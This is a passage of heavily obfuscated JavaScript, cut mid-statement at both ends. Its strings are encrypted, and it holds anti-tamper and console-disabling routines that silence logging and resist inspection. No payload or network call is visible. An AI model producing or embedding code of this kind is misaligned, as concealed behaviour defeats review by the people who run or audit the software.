_0x578db3+_0x54eac5;},'AtntJ':_0x442a5a(0x544,0x5da,'2^YY',0x5e4,0x63d)+_0x5366ba(0x262,'mdqx',0x201,0x337,0x228)+_0x442a5a(0x4ee,0x72d,'qHa1',0x5f5,0x5c8)+_0x5366ba(-0x33,'j[&o',-0x18d,0x112,-0x30),'rLeKx':_0x2a2f41(0x17c,0xfd,'DHmV',0x273,0x2b7)+_0x2f2a50(0x306,0x2dd,0x350,'Om)x',0x1b5)+_0x5366ba(-0xb1,'8K2@',0x124,-0x103,0x31)+_0xa00e88(0x565,0x3d4,'xv#)',0x598,0x4dd)+_0x2a2f41(0x1b8,0xe4,'LdkW',0x311,0x199)+_0x442a5a(0x7b0,0x802,'Om)x',0x72a,0x6cb)+'\x20)','lLGXe':function(_0x117608,_0x2ee00f){return _0x117608!==_0x2ee00f;},'UFejD':_0x442a5a(0x4ef,0x4b6,'Jfng',0x58e,0x6c9),'FdCTH':_0x442a5a(0x5fd,0x828,'l$D8',0x6c8,0x7a7),'AagSm':_0x2f2a50(0x224,0x1f0,0x33e,'xv#)',0x16a),'Hbtpo':function(_0x39f6a5,_0x4fc6ff){return _0x39f6a5!==_0x4fc6ff;},'dDMht':_0x5366ba(0x11a,'vCAr',0xfa,0x0,0xb2)};function _0x442a5a(_0x3cdda2,_0x3c4568,_0x5f4b7c,_0x30c80e,_0x1088eb){return _0x5ce3(_0x30c80e-0x36e,_0x5f4b7c);}function _0x2f2a50(_0x7eb6c0,_0x176329,_0x3f5c6c,_0x24c34d,_0x2328fc){return _0x5ce3(_0x176329- -0xe3,_0x24c34d);}function _0x5366ba(_0x30660f,_0x30684e,_0x464081,_0x2d59f9,_0xb07fba){return _0x5ce3(_0xb07fba- -0x274,_0x30684e);}function _0x2a2f41(_0x5ae108,_0x3b0b56,_0x5a39dd,_0x15a8e0,_0x54f75c){return _0x5ce3(_0x5ae108- -0x218,_0x5a39dd);}function _0xa00e88(_0x2e9e44,_0x19ab4a,_0x5e13c2,_0x6a0cb3,_0x3f61a0){return _0x5ce3(_0x3f61a0-0xcb,_0x5e13c2);}var _0x44e9d3=!![];return function(_0x5a0856,_0x1c83c8){function _0xd337fb(_0x4073fa,_0x6a022d,_0x4133fe,_0x49bde5,_0x556a43){return _0xa00e88(_0x4073fa-0x95,_0x6a022d-0xb,_0x49bde5,_0x49bde5-0xf0,_0x4073fa-0x17);}function _0x3754da(_0x37e934,_0x479be7,_0x27198f,_0x112608,_0x390089){return _0x5366ba(_0x37e934-0xa5,_0x27198f,_0x27198f-0x3b,_0x112608-0x74,_0x112608-0x13b);}var _0x487439={'TmJSC':function(_0x5eb925,_0x410e57){function _0x40f100(_0x4b73d2,_0x4d2bc8,_0x5bb4fd,_0x59736f,_0x3921ab){return _0x5ce3(_0x5bb4fd- -0x26,_0x4d2bc8);}return _0x3a3b7c[_0x40f100(0x25b,']]#V',0x25b,0x18d,0x1c3)](_0x5eb925,_0x410e57);},'RXgxx':function(_0x19df68,_0x3398da){function _0x128463(_0x264d62,_0xbbe0e2,_0x443775,_0x5e67a9,_0x1dfa58){return _0x5ce3(_0x5e67a9- -0xeb,_0xbbe0e2);}return _0x3a3b7c[_0x128463(0x43b,'mdh[',0x437,0x33f,0x22b)](_0x19df68,_0x3398da);},'nahfG':_0x3a3b7c[_0x59c7a5(0x192,0x1ec,0x1f0,0x148,'RW7f')],'FdeEY':_0x3a3b7c[_0x59c7a5(0x1e5,0x12e,0x1de,0x95,'sk0U')],'FpMeq':function(_0x330a7d,_0x69c1fc){function _0x1a1e4a(_0x4b2b4b,_0x539f84,_0x411863,_0x1fe635,_0x54edcc){return _0x3754da(_0x4b2b4b-0x1e6,_0x539f84-0x145,_0x539f84,_0x4b2b4b-0x434,_0x54edcc-0x69);}return _0x3a3b7c[_0x1a1e4a(0x70b,']]#V',0x73a,0x805,0x6a4)](_0x330a7d,_0x69c1fc);},'QdCbf':_0x3a3b7c[_0x450f96(0x332,0x34b,0x39f,'qHa1',0x3e4)],'mXrGJ':_0x3a3b7c[_0x450f96(0x2a9,0x3c5,0x3ac,'x!t#',0x30b)],'Mmyvr':_0x3a3b7c[_0x3754da(0x253,0x349,'DHmV',0x212,0x35b)]};function _0x59c7a5(_0x36b074,_0x4ba05a,_0x38d3cb,_0x15934c,_0x34efbb){return _0x2a2f41(_0x36b074-0x1b5,_0x4ba05a-0xd8,_0x34efbb,_0x15934c-0x143,_0x34efbb-0xa5);}function _0x450f96(_0x43f310,_0x3611a7,_0xc0e378,_0x44808d,_0x37e64e){return _0x5366ba(_0x43f310-0x19,_0x44808d,_0xc0e378-0x14b,_0x44808d-0x1c7,_0x3611a7-0x2c6);}function _0x1b5265(_0x13b242,_0x310709,_0x5376a,_0x111395,_0x1834d3){return _0x5366ba(_0x13b242-0x1ad,_0x5376a,_0x5376a-0x110,_0x111395-0x24,_0x1834d3-0x294);}if(_0x3a3b7c[_0xd337fb(0x581,0x603,0x5dd,'a!I5',0x4c8)](_0x3a3b7c[_0x59c7a5(0x34a,0x1fb,0x369,0x334,'9pVx')],_0x3a3b7c[_0x3754da(0x287,0x220,'vCAr',0x2b9,0x402)])){var _0x42361b;try{_0x42361b=_0x487439[_0x3754da(0x25c,0x410,'2^YY',0x304,0x3bd)](_0x30fca4,_0x487439[_0xd337fb(0x308,0x272,0x371,'8K2@',0x30c)](_0x487439[_0x59c7a5(0x307,0x305,0x428,0x398,'Om)x')](_0x487439[_0x1b5265(0x3e7,0x364,'LdkW',0x3da,0x46e)],_0x487439[_0x450f96(0x46d,0x466,0x35c,'Z&Ue',0x3db)]),');'))();}catch(_0x5caa88){_0x42361b=_0x45724e;}return _0x42361b;}else{var _0x2d9c9d=_0x44e9d3?function(){function _0x1bf2bf(_0x22e6ba,_0x37795b,_0x1ae131,_0x2a4147,_0x217089){return _0x59c7a5(_0x22e6ba-0x25a,_0x37795b-0x1de,_0x1ae131-0x73,_0x2a4147-0x75,_0x37795b);}function _0x20ab28(_0x5c2b9c,_0x1fb7d6,_0xf535eb,_0x167a36,_0x279692){return _0xd337fb(_0x5c2b9c- -0x492,_0x1fb7d6-0x171,_0xf535eb-0x1ef,_0xf535eb,_0x279692-0x5);}function _0x29c049(_0x408f99,_0x13f245,_0x100e40,_0x35eae2,_0x4b4b9f){return _0x450f96(_0x408f99-0x6a,_0x35eae2- -0x242,_0x100e40-0x4f,_0x13f245,_0x4b4b9f-0x7b);}function _0x24673e(_0x3977ed,_0x279cb1,_0xa26223,_0x498f17,_0x377d18){return _0xd337fb(_0x3977ed- -0x44f,_0x279cb1-0x2a,_0xa26223-0x35,_0xa26223,_0x377d18-0xe7);}function _0x157bb5(_0xaeaa2e,_0x1669c5,_0x4a376f,_0x26cc5d,_0xfe4b2b){return _0x450f96(_0xaeaa2e-0xcc,_0xaeaa2e-0x29,_0x4a376f-0x1b4,_0x4a376f,_0xfe4b2b-0x173);}if(_0x487439[_0x1bf2bf(0x3f0,'x@YE',0x43a,0x489,0x36f)](_0x487439[_0x1bf2bf(0x664,'vviV',0x64b,0x5ea,0x6af)],_0x487439[_0x29c049(0x24b,'x@YE',0x338,0x212,0x1ca)])){if(_0x1c83c8){if(_0x487439[_0x1bf2bf(0x4d1,'f%[O',0x533,0x403,0x59b)](_0x487439[_0x29c049(0x5d,'yh*^',0x184,0x69,0x14f)],_0x487439[_0x29c049(0x226,'2^YY',0x73,0x10e,0x59)])){if(_0x2c8838){var _0x146172=_0x4a65e2[_0x157bb5(0x42c,0x389,'dHba',0x3a8,0x327)](_0x4cdaa6,arguments);return _0x2af4bc=null,_0x146172;}}else{var _0x22c6df=_0x1c83c8[_0x29c049(0x38b,'SpaJ',0x15b,0x2a8,0x16c)](_0x5a0856,arguments);return _0x1c83c8=null,_0x22c6df;}}}else return![];}:function(){};return _0x44e9d3=![],_0x2d9c9d;}};}());function _0x702091(_0x239083,_0x25bd5b,_0x69b20e,_0x2402e0,_0xb2e7ca){return _0x5ce3(_0x69b20e-0x4d,_0x2402e0);}(function(){function _0x372b24(_0x26aca4,_0x27541e,_0x5bfc7c,_0x11aaf6,_0x3e75c9){return _0x5ce3(_0x3e75c9-0x175,_0x26aca4);}function _0x1ea27a(_0x4e481d,_0x532dfb,_0x1f3e35,_0x32f76a,_0x281e1f){return _0x5ce3(_0x532dfb- -0x31b,_0x32f76a);}function _0x4382a9(_0x292d04,_0x9c7eba,_0x908e23,_0x9b2b4f,_0x740ae8){return _0x5ce3(_0x9c7eba-0x342,_0x9b2b4f);}var _0x16a9bb={'lfAks':_0x372b24('DHmV',0x603,0x452,0x65f,0x53d)+_0x1ea27a(-0xca,0x2a,0xf,'Om)x',0x36)+'2','zDIpu':_0x177feb(0xda,0xc8,'f%5$',-0x5d,0x20d)+_0x1ea27a(0x57,-0x102,-0x6c,'LdkW',-0x40),'Jfomd':_0x177feb(0x3d,-0x110,'aL&Q',0x1e,0x130),'Iponf':_0x372b24('nek*',0x423,0x3f9,0x51b,0x4b0),'YOngJ':_0x177feb(0x15a,0x158,'x@YE',0x4,0x109),'eHniS':_0x177feb(0x18a,0x37,'dHba',0x12c,0x26d),'HMjoF':_0x372b24(')LLa',0x707,0x569,0x4bd,0x61b)+_0x4c43f6('!$KB',0x6fd,0x771,0x934,0x7e3),'qdqhJ':_0x4382a9(0x611,0x547,0x542,')LLa',0x485),'zQKOb':_0x372b24('qHa1',0x46a,0x64a,0x448,0x4ec),'OaMbo':function(_0x3e2ae7,_0x449c62){return _0x3e2ae7(_0x449c62);},'ZcANr':function(_0x4399e7,_0x5b1686){return _0x4399e7+_0x5b1686;},'zTQvD':function(_0x36201c,_0x10f10c){return _0x36201c+_0x10f10c;},'QNgqD':_0x177feb(0x1a1,0x1dd,'vCAr',0xa7,0x218)+_0x4382a9(0x7ed,0x78f,0x64e,'dHba',0x7f4)+_0x372b24('x@YE',0x332,0x33b,0x33d,0x402)+_0x372b24('qI@b',0x598,0x53c,0x6f1,0x5a8),'rrBbG':_0x4382a9(0x5ad,0x6f9,0x7ed,'DJDI',0x73c)+_0x4c43f6('f%[O',0x785,0x6cc,0x7c4,0x710)+_0x4c43f6('Jfng',0x6bd,0x964,0x6eb,0x81b)+_0x372b24('mdqx',0x724,0x573,0x5dc,0x605)+_0x372b24(')LLa',0x435,0x5cd,0x345,0x49e)+_0x1ea27a(-0xcc,-0x42,-0x107,'mdh[',-0x6f)+'\x20)','LTXpk':function(_0x403062){return _0x403062();},'XnmRp':function(_0x9f2b8c,_0x365551){return _0x9f2b8c<_0x365551;},'VQmcv':_0x177feb(0x25c,0x15f,'sk0U',0x30e,0x119)+_0x1ea27a(0x5e,0x16,-0xc6,'ICFT',-0xbc)+'4','oylxk':function(_0x3a3f49,_0x2da1eb){return _0x3a3f49===_0x2da1eb;},'NCHEF':_0x1ea27a(0xbf,0x10e,0x28,'PlC9',0x37),'UHdgP':_0x177feb(0xb1,0xc0,')LLa',0x1d1,0x1a9)+_0x4c43f6('qI@b',0x6e1,0x8ae,0x839,0x81f)+_0x1ea27a(0xb1,0x41,0x148,'x!t#',-0x98)+')','yEstT':_0x1ea27a(-0xad,-0xd2,-0x1b6,'9pVx',-0x1fa)+_0x1ea27a(0x23d,0x123,0x147,'ICFT',0x1f1)+_0x372b24(']]#V',0x3d3,0x502,0x61b,0x528)+_0x1ea27a(0x15f,0x51,-0x74,'yh*^',0xe8)+_0x4382a9(0x681,0x7d7,0x87f,'8es9',0x91e)+_0x372b24('nek*',0x4e4,0x618,0x53d,0x596)+_0x177feb(-0x9,-0x141,'Om)x',0xc3,-0x140),'qQcqR':function(_0x134545,_0x56f212){return _0x134545(_0x56f212);},'kNyUE':_0x372b24('x@YE',0x4ec,0x483,0x2d9,0x3ed),'DReiu':function(_0x4d4344,_0x4c0f9b){return _0x4d4344+_0x4c0f9b;},'rnpSD':_0x372b24('@9ib',0x41a,0x21b,0x379,0x375),'iwTDd':_0x1ea27a(-0x8f,-0x8f,0x8a,'vCAr',-0x17d),'kroVR':function(_0x4d4034,_0xfbf878){return _0x4d4034!==_0xfbf878;},'cjykL':_0x177feb(0x1a,0x18,'7O#J',0x8,-0xab),'rKjou':function(_0x9d2dc1,_0x9063c5){return _0x9d2dc1(_0x9063c5);},'diwdb':function(_0x35829f,_0x9caff9){return _0x35829f!==_0x9caff9;},'wtsXo':_0x372b24('U2^0',0x468,0x507,0x441,0x413),'qvZvQ':function(_0x3d13d5){return _0x3d13d5();},'MBIuR':function(_0x13bdcf,_0x2ed34f,_0x44abbf){return _0x13bdcf(_0x2ed34f,_0x44abbf);}};function _0x4c43f6(_0x14fed6,_0x568171,_0x345956,_0x3929a2,_0x3b2a93){return _0x5ce3(_0x3b2a93-0x3d9,_0x14fed6);}function _0x177feb(_0x9bea40,_0x2a2b79,_0x540889,_0x59c26c,_0x4bf306){return _0x5ce3(_0x9bea40- -0x242,_0x540889);}_0x16a9bb[_0x1ea27a(0x12,0xbf,0x15b,')LLa',0x1eb)](_0x1293bc,this,function(){var _0x20080d={'aVqed':_0x16a9bb[_0x3b8fda(0x671,0x54f,0x6e5,0x57b,'8K2@')],'bjWwd':_0x16a9bb[_0x3b8fda(0x86f,0x8f0,0x8bb,0x830,'!$KB')],'iysRM':_0x16a9bb[_0x2e470d(0x640,0x741,0x663,0x567,'@9ib')],'vnGIg':_0x16a9bb[_0x3370c8(0x3f1,0x535,0x461,'r8g1',0x4ad)],'nkJwh':_0x16a9bb[_0x545ea6(-0x12,0xb3,-0xd6,')LLa',-0x10e)],'Knpfj':_0x16a9bb[_0x2e470d(0x483,0x6c4,0x5db,0x60d,'yh*^')],'oviqi':_0x16a9bb[_0x2e470d(0x40d,0x455,0x50a,0x578,'j[&o')],'PbYMO':_0x16a9bb[_0x545ea6(0x6e,-0x83,-0xb5,'U2^0',0x16e)],'HjyzB':_0x16a9bb[_0x3b8fda(0x6b3,0x791,0x742,0x60c,'K(2D')],'djGuj':function(_0x8df5d2,_0x2339a4){function _0x3e8ea8(_0x50f029,_0x5d760d,_0x3585e9,_0x2c7c89,_0x47243f){return _0x3370c8(_0x50f029-0xd2,_0x5d760d-0x198,_0x3585e9-0x10d,_0x50f029,_0x47243f-0x148);}return _0x16a9bb[_0x3e8ea8('c2]&',0x6da,0x8c4,0x6f2,0x7a2)](_0x8df5d2,_0x2339a4);},'yPAXO':function(_0x4dc9b3,_0x1e5a52){function _0x5e1528(_0x2f3efa,_0x2718da,_0x1a9ad7,_0x99bf93,_0x9e4eb2){return _0x3b8fda(_0x2f3efa- -0x48a,_0x2718da-0x1de,_0x1a9ad7-0x183,_0x99bf93-0x1de,_0x2718da);}return _0x16a9bb[_0x5e1528(0x30b,'vviV',0x1d7,0x455,0x3b1)](_0x4dc9b3,_0x1e5a52);},'ZcqNL':function(_0xe728fd,_0x3bbf44){function _0x49cc58(_0x2faee4,_0x2395ec,_0xeb28de,_0x4a1bfa,_0xab39da){return _0x3370c8(_0x2faee4-0x9c,_0x2395ec-0x46,_0xeb28de-0x11b,_0x4a1bfa,_0x2395ec- -0x21c);}return _0x16a9bb[_0x49cc58(0x212,0x22b,0x321,'vviV',0x1b6)](_0xe728fd,_0x3bbf44);},'iCnHX':_0x16a9bb[_0x545ea6(-0xb6,-0x162,0x90,'mdqx',-0x159)],'YkBpd':_0x16a9bb[_0x3370c8(0x5a1,0x5cb,0x733,'xv#)',0x6dd)],'dQarn':function(_0x17580e){function _0x7ec49c(_0x56af8e,_0x10e51c,_0x2f0df7,_0x271230,_0x3c844e){return _0x59cebd(_0x56af8e-0x1f0,_0x10e51c-0x1,_0x3c844e,_0x10e51c-0x14d,_0x3c844e-0x19a);}return _0x16a9bb[_0x7ec49c(0x520,0x45a,0x43c,0x428,'vviV')](_0x17580e);},'ZenLV':function(_0x3da2df,_0x352044){function _0x335f68(_0x38e86d,_0x292639,_0x13031f,_0x3ba553,_0x52f73b){return _0x3b8fda(_0x52f73b- -0x74a,_0x292639-0x5d,_0x13031f-0xe6,_0x3ba553-0x44,_0x13031f);}return _0x16a9bb[_0x335f68(-0x89,-0x1cd,'dHba',-0xbb,-0x72)](_0x3da2df,_0x352044);},'oxfMV':_0x16a9bb[_0x545ea6(-0x18,0x3d,-0x35,'SpaJ',0x6a)]};function _0x3370c8(_0x2dcea3,_0x17cd5b,_0x47459e,_0xc9b9cb,_0x4f2921){return _0x4382a9(_0x2dcea3-0x169,_0x4f2921- -0x107,_0x47459e-0x197,_0xc9b9cb,_0x4f2921-0x10c);}function _0x59cebd(_0x42a5b5,_0x5efe77,_0x34ad2d,_0x399c5c,_0x457b91){return _0x1ea27a(_0x42a5b5-0x19c,_0x399c5c-0x229,_0x34ad2d-0x4,_0x34ad2d,_0x457b91-0xff);}function _0x545ea6(_0x5d6a9b,_0x373d2a,_0x57b009,_0x14e35a,_0x4f4526){return _0x1ea27a(_0x5d6a9b-0x103,_0x5d6a9b- -0x85,_0x57b009-0x66,_0x14e35a,_0x4f4526-0x44);}function _0x3b8fda(_0x3056ba,_0x2485c6,_0x5d46db,_0x526a0d,_0x85e734){return _0x1ea27a(_0x3056ba-0x1b8,_0x3056ba-0x6f1,_0x5d46db-0x9d,_0x85e734,_0x85e734-0x1b0);}function _0x2e470d(_0x5b8b06,_0x464605,_0x14d83d,_0x2f780d,_0x4bb326){return _0x4382a9(_0x5b8b06-0x17a,_0x14d83d- -0x15f,_0x14d83d-0x104,_0x4bb326,_0x4bb326-0x65);}if(_0x16a9bb[_0x545ea6(-0xfa,-0x191,-0x217,'K(2D',-0x209)](_0x16a9bb[_0x2e470d(0x3a4,0x481,0x406,0x39b,'l$D8')],_0x16a9bb[_0x59cebd(0x365,0x316,'7O#J',0x331,0x453)])){var _0x28756d=new RegExp(_0x16a9bb[_0x3370c8(0x680,0x79f,0x5e6,'a!I5',0x694)]),_0x4f898b=new RegExp(_0x16a9bb[_0x545ea6(-0x15b,-0xa3,-0x292,'RW7f',-0x1e7)],'i'),_0x5ae7d0=_0x16a9bb[_0x59cebd(0x31f,0x2b6,'8es9',0x1bf,0x27c)](_0x3f73c4,_0x16a9bb[_0x545ea6(0xd5,-0x48,0x1cc,')4*T',0x103)]);if(!_0x28756d[_0x3b8fda(0x73a,0x73b,0x7ee,0x615,'SpaJ')](_0x16a9bb[_0x2e470d(0x66c,0x51e,0x569,0x54b,'@xFS')](_0x5ae7d0,_0x16a9bb[_0x3370c8(0x41f,0x41a,0x5ee,'SpaJ',0x548)]))||!_0x4f898b[_0x59cebd(0x2e8,0x317,'Om)x',0x36f,0x35d)](_0x16a9bb[_0x59cebd(0x14e,0x193,')4*T',0x21e,0x14e)](_0x5ae7d0,_0x16a9bb[_0x3370c8(0x687,0x68f,0x683,'8es9',0x5e0)]))){if(_0x16a9bb[_0x3b8fda(0x64f,0x662,0x654,0x6b4,']]#V')](_0x16a9bb[_0x545ea6(-0x80,-0x14b,-0x15b,'DJDI',-0x84)],_0x16a9bb[_0x3b8fda(0x77d,0x791,0x8bf,0x7bc,'SpaJ')])){var _0xdaf33a=_0x20080d[_0x3b8fda(0x6e4,0x63b,0x81c,0x5cd,']]#V')][_0x2e470d(0x4e0,0x626,0x61c,0x4e6,'eI*[')]('|'),_0x34b598=-0x7bb+-0x8cf*-0x3+-0x12b2;while(!![]){switch(_0xdaf33a[_0x34b598++]){case'0':var _0x3c4fcb=_0x195c3a[_0x1137d6]||_0x2c5ab9;continue;case'1':_0x2c5ab9[_0x2e470d(0x400,0x4c4,0x3d3,0x457,'a!I5')+_0x2e470d(0x484,0x570,0x416,0x4bd,'xv#)')]=_0x224753[_0x2e470d(0x6a7,0x5a1,0x614,0x71c,'yZLB')](_0x498941);continue;case'2':_0x4a857b[_0x1137d6]=_0x2c5ab9;continue;case'3':var _0x1137d6=_0xd19660[_0x143366];continue;case'4':var _0x2c5ab9=_0x58d9ff[_0x545ea6(0x3b,0xd9,0x142,'RW7f',-0xc3)+_0x3b8fda(0x638,0x4df,0x675,0x719,'vCAr')+'r'][_0x2e470d(0x4dc,0x5e3,0x5a0,0x62c,'qI@b')+_0x2e470d(0x631,0x5d9,0x505,0x4ba,'!$KB')][_0x3370c8(0x37b,0x42c,0x57d,')4*T',0x4c0)](_0x31b84e);continue;case'5':_0x2c5ab9[_0x545ea6(-0x21,-0x117,-0xc8,'9pVx',0x132)+_0x3370c8(0x5ca,0x46b,0x511,'mdqx',0x476)]=_0x3c4fcb[_0x2e470d(0x617,0x55e,0x5cf,0x6a7,'x!t#')+_0x3b8fda(0x686,0x535,0x79f,0x615,'c2]&')][_0x3b8fda(0x70e,0x748,0x7b6,0x7a4,'RW7f')](_0x3c4fcb);continue;}break;}}else _0x16a9bb[_0x59cebd(0x162,0xe6,'RW7f',0x1a4,0xee)](_0x5ae7d0,'0');}else{if(_0x16a9bb[_0x59cebd(0x476,0x1f5,'qHa1',0x325,0x228)](_0x16a9bb[_0x59cebd(0x293,0x260,'mdqx',0x19f,0x196)],_0x16a9bb[_0x3370c8(0x5ef,0x721,0x5e1,')LLa',0x6e0)])){var _0x169b03=_0x20080d[_0x545ea6(-0x42,-0xe9,-0x18d,'vviV',-0xd1)][_0x2e470d(0x446,0x57b,0x53c,0x414,'x!t#')]('|'),_0xa811e2=0x14*-0x164+0x252c+-0x95c;while(!![]){switch(_0x169b03[_0xa811e2++]){case'0':var _0x3f15e0;continue;case'1':var _0x2de979=[_0x20080d[_0x3370c8(0x599,0x548,0x36e,'nek*',0x48a)],_0x20080d[_0x59cebd(0x2e5,0x1de,'yh*^',0x1c7,0x218)],_0x20080d[_0x59cebd(0x365,0x337,'a!I5',0x2a3,0x372)],_0x20080d[_0x3b8fda(0x636,0x613,0x6f4,0x711,'l$D8')],_0x20080d[_0x2e470d(0x5d2,0x70f,0x5e0,0x4f2,'PlC9')],_0x20080d[_0x59cebd(0x77,0x252,'7O#J',0x11c,0x218)],_0x20080d[_0x3370c8(0x763,0x617,0x675,'yZLB',0x630)]];continue;case'2':try{var _0x87aa52=_0x20080d[_0x59cebd(0x2a4,0x168,'qHa1',0x209,0x1ec)](_0x8f4504,_0x20080d[_0x59cebd(0x27a,0xfd,'qHa1',0x203,0x183)](_0x20080d[_0x2e470d(0x39f,0x600,0x4e8,0x493,'vCAr')](_0x20080d[_0x3370c8(0x414,0x363,0x552,'DHmV',0x466)],_0x20080d[_0x3370c8(0x592,0x39d,0x585,'zNfw',0x4fa)]),');'));_0x3f15e0=_0x20080d[_0x59cebd(0x22a,0x2fb,'aL&Q',0x25e,0x306)](_0x87aa52);}catch(_0x427baf){_0x3f15e0=_0x46f35e;}continue;case'3':var _0x4580ca=_0x3f15e0[_0x3370c8(0x6cf,0x635,0x54e,'UJ4%',0x5de)+'le']=_0x3f15e0[_0x59cebd(0x1c7,0x16d,'zNfw',0x166,0x18d)+'le']||{};continue;case'4':for(var _0x3ad373=0x8f4+0x173a+-0x202e;_0x20080d[_0x545ea6(0x6b,-0x69,0xa5,'yh*^',0x7c)](_0x3ad373,_0x2de979[_0x2e470d(0x630,0x4d5,0x54b,0x698,'!$KB')+'h']);_0x3ad373++){var _0x406519=_0x20080d[_0x3b8fda(0x5fb,0x6af,0x5bb,0x53e,'yh*^')][_0x3370c8(0x55f,0x5f3,0x5f6,'dHba',0x605)]('|'),_0xc54e85=-0x12c1*-0x1+-0x6*-0x397+-0x284b*0x1;while(!![]){switch(_0x406519[_0xc54e85++]){case'0':var _0x5ef8e8=_0x233d36[_0x3b8fda(0x7b1,0x663,0x895,0x66e,'RW7f')+_0x3370c8(0x49e,0x455,0x4dc,'zNfw',0x457)+'r'][_0x3b8fda(0x79d,0x866,0x7a8,0x82e,'8K2@')+_0x3370c8(0x6f0,0x602,0x682,'2^YY',0x591)][_0x59cebd(0x3a3,0x26e,'xv#)',0x2c3,0x3fd)](_0x29f054);continue;case'1':var _0x3e5330=_0x4580ca[_0x2c1db8]||_0x5ef8e8;continue;case'2':_0x5ef8e8[_0x3370c8(0x3c6,0x635,0x3bb,']]#V',0x508)+_0x545ea6(-0x165,-0x6a,-0xc3,'mdqx',-0x33)]=_0x3e5330[_0x545ea6(0xd3,0xaf,-0x7d,'qI@b',0x16a)+_0x59cebd(0x29,0x24a,'mdh[',0x175,0x1b2)][_0x59cebd(0x2f2,0x2d6,'dHba',0x336,0x422)](_0x3e5330);continue;case'3':_0x5ef8e8[_0x2e470d(0x4ef,0x54e,0x460,0x58e,'f%5$')+_0x545ea6(-0x16d,-0x1cc,-0x77,'xv#)',-0x227)]=_0x2f2a51[_0x3370c8(0x73f,0x554,0x74c,'l$D8',0x6b3)](_0x302d0d);continue;case'4':_0x4580ca[_0x2c1db8]=_0x5ef8e8;continue;case'5':var _0x2c1db8=_0x2de979[_0x3ad373];continue;}break;}}continue;}break;}}else _0x16a9bb[_0x3b8fda(0x645,0x581,0x6df,0x786,'!$KB')](_0x3f73c4);}}else{var _0x5d0155=_0x38dbf5?function(){function _0x2fed73(_0x5273ed,_0x7039d3,_0x409e87,_0x14a459,_0xc07105){return _0x3b8fda(_0x14a459- -0x5be,_0x7039d3-0x94,_0x409e87-0x1c,_0x14a459-0xe6,_0x5273ed);}if(_0x54e100){var _0xc677d8=_0x13f056[_0x2fed73('K(2D',0x162,0x157,0x12a,0x235)](_0x3f3ab7,arguments);return _0x443fcd=null,_0xc677d8;}}:function(){};return _0x3a6ba6=![],_0x5d0155;}})();}());var _0x1f7ff5=(function(){var _0x572ced={};function _0x4ffd20(_0x27f528,_0x25cb25,_0x57bfc5,_0x18f1fc,_0x166c5c){return _0x5ce3(_0x166c5c-0x227,_0x25cb25);}_0x572ced[_0x128029(0x1ba,0x28b,')4*T',0x20b,0x21c)]=function(_0x83a90c,_0x461147){return _0x83a90c!==_0x461147;},_0x572ced[_0x128029(0x3a7,0x31e,'@xFS',0x1ee,0x3a0)]=_0x4ffd20(0x4dd,']]#V',0x5c4,0x350,0x469);function _0x3caf02(_0x4050a9,_0x3c289c,_0x5f111a,_0x5cb786,_0x44e686){return _0x5ce3(_0x5f111a- -0x228,_0x3c289c);}function _0x5878f4(_0x41d2c6,_0x7039bc,_0x57bf77,_0xf138d4,_0x47f46c){return _0x5ce3(_0x7039bc-0x126,_0x41d2c6);}_0x572ced[_0x14f3e0(0x7ca,0x8e5,0x85c,'[$n4',0x759)]=_0x128029(0x1de,0x24c,'l$D8',0x26f,0x227);function _0x128029(_0x587eed,_0x489c27,_0x3c5312,_0x570349,_0x57256a){return _0x5ce3(_0x489c27- -0x9a,_0x3c5312);}_0x572ced[_0x4ffd20(0x6a3,'aL&Q',0x767,0x5e9,0x666)]=function(_0x50a0ec,_0x3ccd58){return _0x50a0ec!==_0x3ccd58;},_0x572ced[_0x4ffd20(0x580,'j[&o',0x61a,0x670,0x616)]=_0x3caf02(0x2f2,'yh*^',0x242,0x35d,0x35a),_0x572ced[_0x3caf02(0x24d,'@xFS',0x15c,0xe,0x1f)]=function(_0x2f2e0a,_0xe011ab){return _0x2f2e0a+_0xe011ab;},_0x572ced[_0x128029(0x265,0x258,'eI*[',0x273,0x257)]=_0x4ffd20(0x637,'vviV',0x488,0x626,0x4f9),_0x572ced[_0x5878f4('zNfw',0x595,0x627,0x57c,0x5a5)]=_0x5878f4('UJ4%',0x463,0x51b,0x40c,0x4b6),_0x572ced[_0x5878f4('dHba',0x48b,0x50d,0x3a3,0x5c4)]=_0x3caf02(-0x39,'c2]&',0x11b,-0x43,0x73)+'n',_0x572ced[_0x3caf02(0x88,'f%[O',0x18c,0x44,0x130)]=function(_0x1334e9,_0xdb1db9){return _0x1334e9===_0xdb1db9;},_0x572ced[_0x5878f4('c2]&',0x533,0x5d4,0x53e,0x5f8)]=_0x3caf02(0x4f,'K(2D',0x28,0x33,-0x2f);function _0x14f3e0(_0x21404a,_0x4f613e,_0x3361cf,_0x3ed5d5,_0x46765d){return _0x5ce3(_0x21404a-0x3ae,_0x3ed5d5);}_0x572ced[_0x3caf02(0x2c1,'xv#)',0x252,0x277,0x1c2)]=_0x14f3e0(0x78f,0x799,0x837,'l$D8',0x825);var _0x2d6990=_0x572ced,_0x4f8003=!![];return function(_0x91586c,_0x4a7135){function _0x1f3c1d(_0x2a9e28,_0x286b95,_0x67009f,_0xf295bb,_0x48ad19){return _0x5878f4(_0x67009f,_0x2a9e28- -0x23a,_0x67009f-0xa7,_0xf295bb-0x1dd,_0x48ad19-0xf3);}function _0x39b807(_0x15c6ff,_0x277197,_0x2b7a55,_0x1e1755,_0x371421){return _0x128029(_0x15c6ff-0xfc,_0x371421-0x197,_0x1e1755,_0x1e1755-0x17a,_0x371421-0x73);}function _0x5e9f6f(_0x45ced6,_0x37fe59,_0x39b6de,_0xfc9730,_0x1d48d9){return _0x5878f4(_0x39b6de,_0x1d48d9-0x77,_0x39b6de-0x53,_0xfc9730-0x124,_0x1d48d9-0x182);}function _0x370e9a(_0x577eaa,_0x504c05,_0x4b187e,_0x421555,_0x2dd66b){return _0x4ffd20(_0x577eaa-0xb6,_0x421555,_0x4b187e-0x99,_0x421555-0x1d7,_0x504c05- -0x56c);}function _0x3a9f68(_0x315a91,_0x4dcfe4,_0x4da899,_0x3338df,_0x4f0391){return _0x14f3e0(_0x4da899- -0x13d,_0x4dcfe4-0x124,_0x4da899-0x123,_0x315a91,_0x4f0391-0x154);}var _0x4435f0={'KenaJ':function(_0x196a74,_0x1d7241){function _0x49b569(_0xb50b16,_0x16b714,_0x3519cb,_0x202925,_0x5c85a6){return _0x5ce3(_0xb50b16- -0x14,_0x16b714);}return 